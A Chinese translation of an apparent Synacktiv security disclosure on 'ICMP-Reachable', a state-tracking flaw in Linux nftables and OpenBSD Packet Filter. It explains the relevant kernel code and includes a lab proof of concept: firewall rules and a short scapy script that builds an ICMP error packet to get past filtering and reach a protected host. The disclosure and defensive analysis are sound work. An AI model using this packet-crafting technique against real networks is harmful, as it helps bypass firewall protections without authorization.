


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
ICMP和ICMPv6
ICMP和ICMPv6是Internet的主要协议。这些协议设计用于在数据包未到达目的地时进行连接测试和错误信令。接收ICMP消息让应用程序了解故障原因:数据包太大,没有可用路由等。
ICMP消息
出于不同的目的,ICMP [v6]消息由两个编码为两个字节的值标识:它们的类型和代码。每种类型都有不同的含义,例如,ICMP有以下消息:
1.Echo回复和请求(类型1和8)
2.目的地无法到达(类型3)
3.Source quench(4型)
4.时间戳回复和请求(类型14和15)
当ICMPv6具有:
1.目的地无法到达(类型1)
2.数据包太大(类型2)
3.超过时间(类型3)
4.参数问题(类型4)
5.路由器询问和通告(133和134型)
6.邻居询问和通告(135和136型)
7....
过去已弃用各种消息类型,而其他消息类型仍在使用中。我们可以根据其目的大致将ICMP消息分为三类:
1.请求:它们由主机生成以查询某些信息;
2.回复:它们是上述ICMP请求的ICMP响应;
3.错误:它们是由网络设备或主机在无法处理数据包时创建的。
本文重点介绍错误消息。这个类别非常有趣,因为它的消息作为带外流量发送,以响应另一个协议的第4层通信。

例如,UDP分组可能生成ICMP错误。这些错误通常封装在ICMP有效负载,IP报头加上违规数据包的下一个64字节内。图1显示了主机B拒绝封闭端口上的数据包的这种行为:
已知的攻击和措施
作为信令协议,ICMP消息可以改变接收系统的IP栈的行为。例如,ICMP Redirect和ICMPv6 Router通告可以改变主机的路由表。
恶意用户可能滥用ICMP来中断网络操作。过去已记录了与ICMP相关的各种攻击:
1.ICMP打孔[1]是借助ICMP消息遍历NAT的概念。它要求发起者在NAT后面;
2.ICMP隧道[2]滥用ICMP协议将任意数据封装在ICMP消息之上;
3.ICMP ECHO放大[3]使用广播执行DoS;
4.通过攻击MTU发现过程或分组拥塞[4] [5] [6]信令可以减慢网络流量;
5.ICMPv6 NDP攻击[7](类似于IPv4世界中的ARP攻击);
6.ICMPv6 MLD发现+ DoS [8](类似于IGMP攻击)。
通过正确配置操作系统的IP堆栈,可以减轻大多数这些风险。有趣的是,可以在不使用操作系统防火墙功能的情况下启用各种ICMP保护(例如:sysctl,netsh,...)。
在Linux上使用sysctl的示例:
# sysctl -a -r '^net\.ipv[46]\.(icmp|conf\.default\.accept)' | cut -d= -f1
net.ipv4.conf.default.accept_local
net.ipv4.conf.default.accept_redirects
net.ipv4.conf.default.accept_source_route
net.ipv4.icmp_echo_ignore_all
net.ipv4.icmp_echo_ignore_broadcasts
net.ipv4.icmp_errors_use_inbound_ifaddr
net.ipv4.icmp_ignore_bogus_error_responses
net.ipv4.icmp_msgs_burst
net.ipv4.icmp_msgs_per_sec
net.ipv4.icmp_ratelimit
net.ipv4.icmp_ratemask
net.ipv6.conf.default.accept_dad
net.ipv6.conf.default.accept_ra
net.ipv6.conf.default.accept_ra_defrtr
net.ipv6.conf.default.accept_ra_from_local
...
net.ipv6.conf.default.accept_redirects
net.ipv6.conf.default.accept_source_route
net.ipv6.icmp.ratelimit 在理想情况下,危险的ICMP消息应该被每个主机的IP堆栈阻止,而不需要防火墙。实际上,安全加固通常由WAN和受限LAN之间的防火墙实现。这里有一个问题:如何过滤ICMP和ICMPv6?
如何过滤ICMP?
RFC推荐的内容
在过滤ICMP消息时,阻止所有消息类型是不可能的。它会降低整体用户体验。例如,阻止“数据包太大”实际上可以完全阻止IPv6工作,并可能严重降低IPv4的性能。
RFC4890 [10](2007)说在第4.3.1章中允许ICMPv6错误消息。不得丢弃的流量:
对建立和建设至关重要的错误消息
通讯维护:
- 目的地无法到达(类型1) - 所有代码
- 数据包太大(类型2)
- 超过时间(类型3) - 仅代码0
- 参数问题(类型4) - 仅代码1和2
(过期)草案“过滤ICMP消息的建议”[9](2013)提供了两个表,总结了当设备充当网关或防火墙时应接受,限速或拒绝哪些ICMP和ICMPv6消息。草案建议允许(接受或限制)以下消息:
1.ICMPv4-unreach-(net|host|frag-needed|admin);
2.ICMPv4-timed-(ttl|reass);
3.的ICMPv6-unreach-(no-route|admin-prohibited|addr|port|reject-route);
4.ICMPv6的太大;
5.的ICMPv6-timed-(hop-limit|reass);
6.ICMPv6的参数 - UNREC选项;
7.ICMPv6-ERR-扩大。
似乎人们对什么是安全的ICMP流量有不同的看法。通常认为防火墙应该阻止来自WAN的所有入站ICMP和ICMPv6数据包(NDP除外),除非它们与已知的现有连接相关,可以通过状态防火墙进行跟踪。
防火墙状态和相关流量
事实上,状态防火墙实现了相关数据包的概念。这些相关数据包是与附加到现有连接的带外流量匹配的数据包。在相关概念被用于与ICMP而且还与其他协议,例如FTP,其可以使用辅助TCP流。
关于ICMP,带内和带外流量之间的关联是通过从封装在ICMP错误消息中的IP分组中提取“状态标识符”来完成的。如果连接已知,则此标识符用于在表中查找。
为了说明这个概念,让我们考虑以下示例。在一个简单的网络中,我们希望只允许LAN上的主机通过端口1234上的UDP与WAN上的任何主机联系。但我们仍然希望A接收带外错误。在这种情况下,将使用以下高级防火墙配置:
1.允许从LAN到WAN udp端口1234的输入;
2.如果数据包与现有的允许连接相关,则允许从WAN到LAN的输入;
3.阻止所有。
传出的带内UDP流量将匹配规则:
1.进入的带外ICMP错误消息将匹配规则;
2.如图2所示,并且任何其他数据包将被规则3拒绝。

实际上,防火墙配置的语义不同,并且规则2在某些实现中可能是隐含的。
什么是连接状态?
到目前为止,我们知道状态防火墙从ICMP(或ICMPv6)错误中推断出状态。但剩下的问题是,哪些信息实际上是从内部IP数据包中提取的?
由于第4层协议具有不同的语义,每个协议都有自己的提取器,但我们在包过滤器和nftables衍生物中观察到以下内容:
对于TCP,以下字段用于构造状态:
1.内部IP源和目的地;
2.内部源和目标端口;
3.SEQ和ACK字段仅用于包过滤器,但不用于nftables。
对于UDP,以下字段用于构造状态:
1.内部IP源和目的地;
2.内部源和目标端口。
对于ICMP,以下字段用于构造状态:
1.内部IP源和目的地;
2.各种ICMP字段取决于类型。
对于其他协议:
1.内部IP源和目的地;
2.协议的id;
3.如果防火墙支持它们,则将使用协议提供的属性(例如:SCTP或UDP-Lite端口)(nftables可以,Packet Filter不能)。
快速回顾一下
总而言之,当防火墙收到带外ICMP错误时,它会执行以下操作:
1.解码IP / ICMP或IPv6 / ICMPv6标头;
2.从封装的IP或IPv6数据包中提取状态;
3.尝试匹配现有状态列表中的“状态标识符”;
4.如果内部IP数据包状态与现有状态匹配,则将数据包标记为 相关。
ICMP-可达
问题
我们发现,当提取内部数据包以找到状态时,与外部数据包的相关性将丢失。这意味着,只要封装的数据包可以与现有连接相关,整个数据包就会被标记为相关。然后,在大多数情况下允许该数据包通过。

使用恶意制作的ICMP [v6]数据包可以滥用此行为,该数据包以过滤的主机为目标,同时封装符合合法状态的数据包,如下所示:
ICMP-Reachable packet:
[ IP src=@M dst=@H type=ICMP ]
[ ICMP type=@Type code=@Code ]
[ IP src=@B dst=@A ]
[ UDP sport=@Pb dport=Pa ]
M: the attacker IP
H: the destination IP on which ICMP should be filtered
A: host IP from which the attacker knows an existing session with B
B: host IP from which the attacker knows an existing session with A
Pa: the port used by A its UDP session with B
Pb: the port used by B its UDP session with A
Type: the ICMP type of an out-of-band error packet (example 3)
Code: the ICMP code of an out-of-band error packet (example 3)在这种情况下,将允许恶意ICMP [v6]数据包通过。nftables和Packet Filter实现都受此行为的影响。
接下来的章节将介绍Linux和OpenBSD的实现细节,以了解相关性丢失的位置。
NFTABLES实施和细节
Linux在netfilter conntrack模块中实现了相关数据包的概念。
它在netfilter/nf_conntrack_core.c中以函数nf_conntrack_in开始,该函数处理在参数skb中传递的每个输入数据包。在nf_conntrack_handle_icmp中处理第4层协议和ICMP和ICMPv6的提取。
unsigned int
nf_conntrack_in(struct sk_buff *skb, const struct nf_hook_state *state)
{
// ..
l4proto = __nf_ct_l4proto_find(protonum);
if (protonum == IPPROTO_ICMP || protonum == IPPROTO_ICMPV6) {
ret = nf_conntrack_handle_icmp(tmpl, skb, dataoff,
protonum, state);
if (ret <= 0) {
ret = -ret;
goto out;
}
/* ICMP[v6] protocol trackers may assign one conntrack. */
if (skb->_nfct)
goto out;
}
// ...
}nf_conntrack_handle_icmp然后根据ICMP的版本调用nf_conntrack_icmpv4_error()或nf_conntrack_icmpv6_error()。这些功能非常相似,所以让我们关注ICMP。
如果类型是以下类型之一,则nf_conntrack_icmpv4_error验证ICMP标头并调用icmp_error_message:ICMP_DEST_UNREACH,ICMP_PARAMETERPROB,ICMP_REDIRECT,ICMP_SOURCE_QUENCH,ICMP_TIME_EXCEEDED:
/* Small and modified version of icmp_rcv */
int nf_conntrack_icmpv4_error(struct nf_conn *tmpl,
struct sk_buff *skb, unsigned int dataoff,
const struct nf_hook_state *state)
{
const struct icmphdr *icmph;
struct icmphdr _ih;
/* Not enough header? */
icmph = skb_header_pointer(skb, ip_hdrlen(skb), sizeof(_ih), &_ih);
if (icmph == NULL) {
icmp_error_log(skb, state, "short packet");
return -NF_ACCEPT;
}
// ...
if (icmph->type > NR_ICMP_TYPES) {
icmp_error_log(skb, state, "invalid icmp type");
return -NF_ACCEPT;
}
/* Need to track icmp error message? */
if (icmph->type != ICMP_DEST_UNREACH &&
icmph->type != ICMP_SOURCE_QUENCH &&
icmph->type != ICMP_TIME_EXCEEDED &&
icmph->type != ICMP_PARAMETERPROB &&
icmph->type != ICMP_REDIRECT)
return NF_ACCEPT;
return icmp_error_message(tmpl, skb, state);
}然后icmp_error_message负责提取和识别匹配状态:
/* Returns conntrack if it dealt with ICMP, and filled in skb fields */
static int
icmp_error_message(struct nf_conn *tmpl, struct sk_buff *skb,
const struct nf_hook_state *state)
{
// ...
WARN_ON(skb_nfct(skb));
zone = nf_ct_zone_tmpl(tmpl, skb, &tmp);
/* Are they talking about one of our connections? */
if (!nf_ct_get_tuplepr(skb,
skb_network_offset(skb) + ip_hdrlen(skb)
+ sizeof(struct icmphdr),
PF_INET, state->net, &origtuple)) {
pr_debug("icmp_error_message: failed to get tuple\n");
return -NF_ACCEPT;
}
/* rcu_read_lock()ed by nf_hook_thresh */
innerproto = __nf_ct_l4proto_find(origtuple.dst.protonum);
/* Ordinarily, we'd expect the inverted tupleproto, but it's
been preserved inside the ICMP. */
if (!nf_ct_invert_tuple(&innertuple, &origtuple, innerproto)) {
pr_debug("icmp_error_message: no match\n");
return -NF_ACCEPT;
}
ctinfo = IP_CT_RELATED;
h = nf_conntrack_find_get(state->net, zone, &innertuple);
if (!h) {
pr_debug("icmp_error_message: no match\n");
return -NF_ACCEPT;
}
if (NF_CT_DIRECTION(h) == IP_CT_DIR_REPLY)
ctinfo += IP_CT_IS_REPLY;
/* Update skb to refer to this connection */
nf_ct_set(skb, nf_ct_tuplehash_to_ctrack(h), ctinfo);
return NF_ACCEPT;
}1.首先,使用nf_ct_zone_tmpl计算分组skb的网络区域。nftables有网络conntrack区域的概念。这些区域允许虚拟化连接跟踪,以便在conntrack和NAT中处理具有相同身份的多个连接。除非有明确的规则要求,否则所有数据包都将进入0区(参见目标CT的手册页);
2.然后nf_ct_get_tuplepr用于从ICMP层内的IP数据报中提取ip连接状态 origtuple;
3.nf_ct_invert_tuple执行状态的源/目标交换,因为它引用原始出站数据包但防火墙想要检查入站数据包;
4.nf_conntrack_find_get查找与提取的状态匹配的已知状态。此时我们看到外层IP层未被考虑用于查找状态;
5.如果找到状态,则nf_ct_set标记具有相关状态(IP_CT_RELATED)的sbk数据包。
对于ICMPv6,我们对类型小于128的消息有类似的实现。
包过滤器实现和细节
在包过滤器中,相关的概念实际上是隐含的,并且在状态的概念下实现。包过滤的总体设计如下:
数据包可以与状态相关联吗?
1.如果是,则允许数据包通过;
2.如果不是,则根据过滤规则测试分组。如果匹配规则允许数据包通过,则可能会创建状态。
整个逻辑在/sys/net/pf.c中的函数pf_test中实现。下一个摘录显示了ICMP的这种处理[v6](为了清楚起见,部分代码已被剥离):
pf_test(sa_family_t af, int fwdir, struct ifnet *ifp, struct mbuf **m0)
{
// ...
switch (pd.virtual_proto) {
case IPPROTO_ICMP: {
// look for a known state
action = pf_test_state_icmp(&pd, &s, &reason);
s = pf_state_ref(s);
if (action == PF_PASS || action == PF_AFRT) {
// if a valid state is found the packet might go there
// without being tested against the filtering rules
r = s->rule.ptr;
a = s->anchor.ptr;
pd.pflog |= s->log;
} else if (s == NULL) {
// if no state is found the packet is tested
action = pf_test_rule(&pd, &r, &s, &a, &ruleset, &reason);
s = pf_state_ref(s);
}
break;
}
case IPPROTO_ICMPV6: {
// look for a known state
action = pf_test_state_icmp(&pd, &s, &reason);
s = pf_state_ref(s);
if (action == PF_PASS || action == PF_AFRT) {
// if a valid state is found the packet might go there
// without being tested against the filtering rules
r = s->rule.ptr;
a = s->anchor.ptr;
pd.pflog |= s->log;
} else if (s == NULL) {
// if no state is found the packet is tested
action = pf_test_rule(&pd, &r, &s, &a, &ruleset, &reason);
s = pf_state_ref(s);
}
break;
}
// ...
}pf_test_state_icmp()是尝试查找此数据包与已知连接之间关系的函数。它使用对pf_icmp_mapping()的调用来了解数据包是带内还是带外。在后一种情况下,提取内部IP分组及其第4层协议以找到状态。这在以下摘录中显示:
int pf_test_state_icmp(struct pf_pdesc *pd, struct pf_state **state, u_short *reason) {
// ...
if (pf_icmp_mapping(pd, icmptype, &icmp_dir, &virtual_id, &virtual_type) == 0) { // <-- 1
/*
* ICMP query/reply message not related to a TCP/UDP packet.
* Search for an ICMP state.
*/
// ...
} else { // <-- 2
/*
* ICMP error message in response to a TCP/UDP packet.
* Extract the inner TCP/UDP header and search for that state.
*/
switch (pd->af) {
case AF_INET: // <-- 3
if (!pf_pull_hdr(pd2.m, ipoff2, &h2, sizeof(h2), NULL, reason, pd2.af)))
{ /* ... */ }
case AF_INET6: // <-- 4
if (!pf_pull_hdr(pd2.m, ipoff2, &h2_6, sizeof(h2_6), NULL, reason, pd2.af))
{ /* ... */ }
// ...
switch (pd2.proto) {
case IPPROTO_TCP: {
struct tcphdr *th = &pd2.hdr.tcp;
// ...
if (!pf_pull_hdr(pd2.m, pd2.off, th, 8, NULL, reason, pd2.af)) { // <-- 5
// ...
}
key.af = pd2.af; // <-- 6
key.proto = IPPROTO_TCP;
key.rdomain = pd2.rdomain;
PF_ACPY(&key.addr[pd2.sidx], pd2.src, key.af);
PF_ACPY(&key.addr[pd2.didx], pd2.dst, key.af);
key.port[pd2.sidx] = th->th_sport;
key.port[pd2.didx] = th->th_dport;
action = pf_find_state(&pd2, &key, state); // <-- 7
if (action != PF_MATCH)
return (action);
// ...
break;
}
case IPPROTO_UDP: {
struct udphdr *uh = &pd2.hdr.udp;
int action;
if (!pf_pull_hdr(pd2.m, pd2.off, uh, sizeof(*uh), NULL, reason, pd2.af)) { // <-- 8
// ...
}
key.af = pd2.af; // <-- 9
key.proto = IPPROTO_UDP;
key.rdomain = pd2.rdomain;
PF_ACPY(&key.addr[pd2.sidx], pd2.src, key.af);
PF_ACPY(&key.addr[pd2.didx], pd2.dst, key.af);
key.port[pd2.sidx] = uh->uh_sport;
key.port[pd2.didx] = uh->uh_dport;
action = pf_find_state(&pd2, &key, state); // <-- 10
if (action != PF_MATCH)
return (action);
break;
}
case IPPROTO_ICMP: {
// ...
break;
}
case IPPROTO_ICMPV6: {
// ...
break;
}
default: { // <-- 11
int action;
key.af = pd2.af;
key.proto = pd2.proto;
key.rdomain = pd2.rdomain;
PF_ACPY(&key.addr[pd2.sidx], pd2.src, key.af);
PF_ACPY(&key.addr[pd2.didx], pd2.dst, key.af);
key.port[0] = key.port[1] = 0;
action = pf_find_state(&pd2, &key, state);
// ...
break;
}
}1.pf_icmp_mapping()确定是否应该提取内部数据包。如果是,则继续执行。
2.此时仅针对以下数据包继续执行:
1.IPv4上的ICMP_UNREACH;
2.IPv4上的ICMP_SOURCEQUENCH;
3.IPv4上的ICMP_REDIRECT;
4.IPv4上的ICMP_TIMXCEED;
5.IPv4上的ICMP_PARAMPROB;
6.IPv6的ICMP6_DST_UNREACH;
7.IPv6上的ICMP6_PACKET_TOO_BIG;
8.IPv6上的ICMP6_TIME_EXCEEDED;
9.IPv6上的ICMP6_PARAM_PROB。
3和4:根据版本提取IP头;
5和8:提取UDP或TCP的标题;
6和9:初始化查找密钥,而不考虑上层IP分组;
7和10:执行状态查找,如果发现状态,则函数可以返回PF_PASS,允许数据包通过。
poc
为了演示攻击,我们将考虑具有4个主机,两个子网,LAN和WAN以及中间防火墙的网络的简单情况。我们将使用Linux nftables和OpenBSD Packet Filter作为防火墙来测试场景。虚拟机或真实虚拟机可用于设置环境。请注意,IP范围或系列与问题无关,只有NAT可以影响可利用性,这将在下一部分中讨论。
免责声明2:我们被告知我们在实验中使用了真正的IP前缀,最好使用那些用于文档的前缀。
1.1.0.0.0/8下的WAN是一个不受信任的网络;
2.在2.0.0.0/24下的局域网是一个受信任的网络,其访问必须由防火墙过滤;
3.M,WAN上的攻击者,IP 1.0.0.10;
4.A,WAN上的主机,IP 1.0.0.11;
5.H,局域网上的敏感服务器,IP 2.0.0.10;
6.B,LAN上的主机,IP 2.0.0.11;
7.F,WAN与LAN之间的防火墙,IP 1.0.0.2和2.0.0.2。

我们将考虑端口53和1234上从A到B建立的会话UDP。攻击者必须知道这些会话参数,这不是后面讨论的强假设。
防火墙配置应该:
1.阻止所有来自WAN的ICMP到LAN;
2.允许ICMP从LAN到WAN;
3.允许A和B之间的UDP连接;
4.阻止其他一切。
在这些条件下,我们预计攻击者无法向H发送单个ICMP [v6]数据包。
对于Linux实验,防火墙配置如下(使用命令nft也可以这样做):
#iptables -P INPUT DROP
#iptables -P FORWARD DROP
#iptables -P OUTPUT DROP
#iptables -A FORWARD -m state --state RELATED,ESTABLISHED -j ACCEPT
#iptables -A FORWARD -i if-wan -o if-lan -p udp --dport 53 -j ACCEPT对于OpenBSD实验,防火墙配置如下:
# em0 is on the WAN
# em1 is on the LAN
block all
# explicitly block icmp from the WAN to the LAN
block in on em0 proto icmp
# allow icmp from the lan to both the WAN and LAN
pass in on em1 inet proto icmp from em1:network
pass out on em1 inet proto icmp from em1:network
pass out on em0 inet proto icmp from em1:network
# allow udp to B
pass in on em0 proto udp to b port 53
pass out on em1 proto udp to b port 53
pass in on em1 proto udp from b port 53
pass out on em0 proto udp from b port 53在B上模拟UDP服务:
(B) $ nc -n -u -l 53对于A,建立连接:
(A) $ nc -u -n -p 1234 2.0.0.11 53
TEST我们可以检查从M到H的入站ICMP是否被过滤:
(M) $ ping -c 1 2.0.0.10 -W2
PING 2.0.0.10 (2.0.0.10) 56(84) bytes of data.
--- 2.0.0.10 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms现在我们将使用以下使用精彩scapy库的python脚本:
from scapy.all import *
M = "1.0.0.10" # attacker
H = "2.0.0.10" # protected server
A = "1.0.0.11"
B = "2.0.0.11"
Pa = 1234
Pb = 53
icmp_reachable = IP(src=M, dst=H) / \
ICMP(type=3, code=3) / \
IP(src=B, dst=A) / \
UDP(sport=Pb, dport=Pa)
send(icmp_reachable)在Linux和OpenBSD情况下,网络捕获显示ICMP数据包由防火墙转发到H并从一个接口传递到另一个接口。

Wireshark捕获显示第二个ICMP消息从一个接口转到另一个接口。因此,无论过滤规则如何,攻击者都能够将数据包发送到正常过滤的主机H。
*参考来源:synacktiv,FB小编周大涛编译,转载请注明来自FreeBuf.COM
- 0 文章数
- 0 关注者